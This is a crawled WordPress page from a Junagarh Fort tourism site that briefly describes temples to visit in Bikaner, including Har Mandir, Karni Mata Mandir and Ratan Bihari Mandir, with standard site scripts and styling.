

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.junagarhfort.com/temples-visit/
body_size: 34656
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Places To Visit In Bikaner | Bikaner Temples | Tourist Places Near Bikaner</title>
	<meta name="description" content="Temples and Indian culture are integral part of each other. While talking about the places to visit in Bikaner the Bikaner temples can never be overlooked." />
	<link rel="canonical" href="https://www.junagarhfort.com/temples-visit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Places To Visit In Bikaner | Bikaner Temples | Tourist Places Near Bikaner" />
	<meta property="og:description" content="Temples and Indian culture are integral part of each other. While talking about the places to visit in Bikaner the Bikaner temples can never be overlooked." />
	<meta property="og:url" content="https://www.junagarhfort.com/temples-visit/" />
	<meta property="og:site_name" content="Junagarh Fort" />
	<meta property="article:modified_time" content="2016-12-08T08:44:14+00:00" />
	<meta property="og:image" content="http://www.junagarhfort.com/wp-content/uploads/2016/08/Gaj-mandir-2-300x200.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.junagarhfort.com/temples-visit/","url":"https://www.junagarhfort.com/temples-visit/","name":"Places To Visit In Bikaner | Bikaner Temples | Tourist Places Near Bikaner","isPartOf":{"@id":"https://www.junagarhfort.com/#website"},"primaryImageOfPage":{"@id":"https://www.junagarhfort.com/temples-visit/#primaryimage"},"image":{"@id":"https://www.junagarhfort.com/temples-visit/#primaryimage"},"thumbnailUrl":"http://www.junagarhfort.com/wp-content/uploads/2016/08/Gaj-mandir-2-300x200.jpg","datePublished":"2016-08-02T11:36:56+00:00","dateModified":"2016-12-08T08:44:14+00:00","description":"Temples and Indian culture are integral part of each other. While talking about the places to visit in Bikaner the Bikaner temples can never be overlooked.","breadcrumb":{"@id":"https://www.junagarhfort.com/temples-visit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.junagarhfort.com/temples-visit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.junagarhfort.com/temples-visit/#primaryimage","url":"http://www.junagarhfort.com/wp-content/uploads/2016/08/Gaj-mandir-2-300x200.jpg","contentUrl":"http://www.junagarhfort.com/wp-content/uploads/2016/08/Gaj-mandir-2-300x200.jpg"},{"@type":"BreadcrumbList","@id":"https://www.junagarhfort.com/temples-visit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.junagarhfort.com/"},{"@type":"ListItem","position":2,"name":"Temples visit"}]},{"@type":"WebSite","@id":"https://www.junagarhfort.com/#website","url":"https://www.junagarhfort.com/","name":"Junagarh Fort","description":"Proactive Professional Services Pvt Ltd","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.junagarhfort.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Junagarh Fort &raquo; Feed" href="https://www.junagarhfort.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.junagarhfort.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.junagarhfort.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #2d5c88;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kadence_slider_css-css' href='http://www.junagarhfort.com/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css' href='http://www.junagarhfort.com/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=3.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='http://www.junagarhfort.com/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=3.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='http://fonts.googleapis.com/css?family=Lato&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-kadence_slider-css' href='http://fonts.googleapis.com/css?family=Raleway%3A800%2C600%2C400%2C300%2C200&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-content/themes/virtue_premium/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.junagarhfort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.junagarhfort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.junagarhfort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.junagarhfort.com/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.junagarhfort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.junagarhfort.com/?p=26' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.junagarhfort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.junagarhfort.com%2Ftemples-visit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.junagarhfort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.junagarhfort.com%2Ftemples-visit%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-85433384-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-85433384-1');
		</script>

	<style type="text/css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main {margin-top:40px;}#nav-main {margin-bottom:10px;}.headerfont, .tp-caption {font-family:Lato;}.topbarmenu ul li {font-family:Lato;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}.entry-content p { margin-bottom:16px;}</style><link rel="icon" href="https://www.junagarhfort.com/wp-content/uploads/2020/03/cropped-Junagarh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.junagarhfort.com/wp-content/uploads/2020/03/cropped-Junagarh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.junagarhfort.com/wp-content/uploads/2020/03/cropped-Junagarh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.junagarhfort.com/wp-content/uploads/2020/03/cropped-Junagarh-1-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:normal;font-style:400;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:normal;font-style:700;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:normal;font-style:400;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:normal;font-style:700;font-size:18px;}body{font-family:Verdana, Geneva, sans-serif;line-height:20px;font-weight:normal;font-style:400;font-size:14px;}#nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:normal;font-style:400;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:normal;font-style:400;font-size:18px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:normal;font-style:400;font-size:16px;}</style></head>
<body class="wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-26 wp-embed-responsive wp-theme-virtue_premium wide temples-visit">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<header class="banner headerclass" itemscope itemtype="https://schema.org/WPHeader">
	<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
								</div>
			</div><!-- close col-md-6 --> 
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
					<form role="search" method="get" class="form-search" action="https://www.junagarhfort.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" value="" name="s" class="search-query" placeholder="Search">
	</label>
	<button type="submit" class="search-icon"><i class="icon-search"></i></button>
</form>				</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
	</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-4 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://www.junagarhfort.com/">
						Junagarh Fort					</a>
									</div> <!-- Close #logo -->
			</div><!-- close logo span -->
							<div class="col-md-8 kad-header-right">
					<nav id="nav-main" class="clearfix" itemscope itemtype="https://schema.org/SiteNavigationElement">
						<ul id="menu-junagarh" class="sf-menu"><li  class=" menu-item-33"><a href="https://www.junagarhfort.com/"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-652"><a href="#"><span>About</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-642"><a href="https://www.junagarhfort.com/junagarh-fort-history/"><span>History</span></a></li>
	<li  class=" menu-item-643"><a href="https://www.junagarhfort.com/bikaner-fort-architecture/"><span>Architecture</span></a></li>
	<li  class=" menu-item-644"><a href="https://www.junagarhfort.com/junagarh-fort-bikaner-timings/"><span>Timings</span></a></li>
</ul>
</li>
<li  class=" menu-item-22"><a href="https://www.junagarhfort.com/palaces/"><span>Palaces</span></a></li>
<li  class=" menu-item-21"><a href="https://www.junagarhfort.com/how-to-reach-fort/"><span>How to Reach Fort</span></a></li>
<li  class=" menu-item-19"><a href="https://www.junagarhfort.com/blog/"><span>Blog</span></a></li>
</ul>					</nav> 
				</div> <!-- Close menuclass-->
			       
		</div> <!-- Close Row -->
					<div id="mobile-nav-trigger" class="nav-trigger">
				<button class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".kad-nav-collapse">
					<span class="kad-navbtn"><i class="icon-reorder"></i></span>
					<span class="kad-menu-name">Menu</span>
				</button>
			</div>
			<div id="kad-mobile-nav" class="kad-mobile-nav">
				<div class="kad-nav-inner mobileclass">
					<div class="kad-nav-collapse">
					<ul id="menu-junagarh-1" class="kad-mnav"><li  class=" menu-item-33"><a href="https://www.junagarhfort.com/"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-652"><a href="#"><span>About</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-642"><a href="https://www.junagarhfort.com/junagarh-fort-history/"><span>History</span></a></li>
	<li  class=" menu-item-643"><a href="https://www.junagarhfort.com/bikaner-fort-architecture/"><span>Architecture</span></a></li>
	<li  class=" menu-item-644"><a href="https://www.junagarhfort.com/junagarh-fort-bikaner-timings/"><span>Timings</span></a></li>
</ul>
</li>
<li  class=" menu-item-22"><a href="https://www.junagarhfort.com/palaces/"><span>Palaces</span></a></li>
<li  class=" menu-item-21"><a href="https://www.junagarhfort.com/how-to-reach-fort/"><span>How to Reach Fort</span></a></li>
<li  class=" menu-item-19"><a href="https://www.junagarhfort.com/blog/"><span>Blog</span></a></li>
</ul>					</div>
				</div>
			</div>
		 
	</div> <!-- Close Container -->
	</header>
	<div class="wrap contentclass" role="document">

	<div id="pageheader" class="titleclass">
	<div class="container">
		<div class="page-header">
			<h1 class="entry-title" itemprop="name">
				Temples visit			</h1>
					</div>
	</div><!--container-->
</div><!--titleclass--><div id="content" class="container container-contained">
	<div class="row">
		<div class="main col-md-12" role="main">
			<div class="entry-content" itemprop="mainContentOfPage" itemscope itemtype="http://schema.org/WebPageElement">
				<h2>Places to visit in Bikaner &#8211; Temples Visit</h2>
<p>Temples and Indian culture are integral part of each other. While talking about the places to visit in Bikaner the bikaner temples can never be overlooked. Bikaner as discussed is a historic city. Tourist places to visit in bikaner have its soul in the temples.</p>
<p>Any old city in the country of India is flooded with temples. A temple is a place of worship where the idol of god is worshipped. Since in Hindu mythology we have so many gods and goddesses its natural to have number of temples in the country. The state of Rajasthan is one of the largest and oldest. The glorious history of Rajasthan pays homage to the almighty for the powerful land of Rajasthan. Some of the listed temples that have shaped the history and the land of Rajasthan are as follows.</p>
<p><span style="color: #ff9900;"><strong>HAR MANDIR</strong></span></p>
<p>this temple is situated inside the Junagarh fort. The royal family has their prayer offerings here. <a style="color: #0645ad;" href="https://en.wikipedia.org/wiki/Vijayadashami" target="_blank">Dussehra</a> and <a style="color: #0645ad;" href="https://en.wikipedia.org/wiki/Gangaur" target="_blank">gangaur</a> festivals were celebrated here. The idols inside the temple are Lakshmi-Narayan (Vishnu and Lakshmi). The temple is yet another symbol of strength and power of the Bikaner rulers.</p>
<figure id="attachment_144" class="thumbnail wp-caption aligncenter" style="width: 300px"><img fetchpriority="high" decoding="async" class="wp-image-144 size-medium" src="http://www.junagarhfort.com/wp-content/uploads/2016/08/Gaj-mandir-2-300x200.jpg" alt="Places to visit in bikaner" width="300" height="200" data-id="144" srcset="https://www.junagarhfort.com/wp-content/uploads/2016/08/Gaj-mandir-2-300x200.jpg 300w, https://www.junagarhfort.com/wp-content/uploads/2016/08/Gaj-mandir-2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="caption wp-caption-text"></p>
<p align="center">Har Mandir</p>
<p>&nbsp;</p></figcaption></figure>
<p><span style="color: #ff9900;"><strong>KARNI MATA MANDIR</strong></span></p>
<p style="text-align: left;">this is one of its kind temple. It houses more than 20000 rats (black). They are considered holy and are called Kabbas. It is said that if u are lucky and blessed you will see a white rat too. This is a magical temple where people come from all around the world. Karni mata (Godess) is the symbol of power. Lots of movies have picturized this temple.</p>
<figure id="attachment_143" class="thumbnail wp-caption aligncenter" style="width: 300px"><img decoding="async" class="wp-image-143 size-medium" src="http://www.junagarhfort.com/wp-content/uploads/2016/08/K-300x225.jpg" alt="Places to visit in bikaner" width="300" height="225" data-id="143" srcset="https://www.junagarhfort.com/wp-content/uploads/2016/08/K-300x225.jpg 300w, https://www.junagarhfort.com/wp-content/uploads/2016/08/K.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="caption wp-caption-text"></p>
<p align="center">Karni Mata Mandir</p>
<p>&nbsp;</p></figcaption></figure>
<p><span style="color: #ff9900;"><strong>RATAN BIHARI MANDIR</strong></span></p>
<p>Ratan Bihari temple was built in the 19<sup>th</sup> century. Till date the temple has maintained its old charm. It is a well maintained temple. The best part is its location. It is easily reachable from all parts of the city. This temple consists of idols of shri Krishna, Radha and Rukmani . The trio idols are made up of black and brown stones.</p>
<figure id="attachment_238" class="thumbnail wp-caption aligncenter" style="width: 300px"><img decoding="async" class="wp-image-238 size-medium" src="http://www.junagarhfort.com/wp-content/uploads/2016/08/Raj-Ratan-Bihari-and-Rasik-Siromani-Temple-300x227.jpg" alt="Places to visit in bikaner" width="300" height="227" data-id="238" /><figcaption class="caption wp-caption-text"></p>
<p align="center">Ratan Bihari Mandir</p>
<p>&nbsp;</p></figcaption></figure>
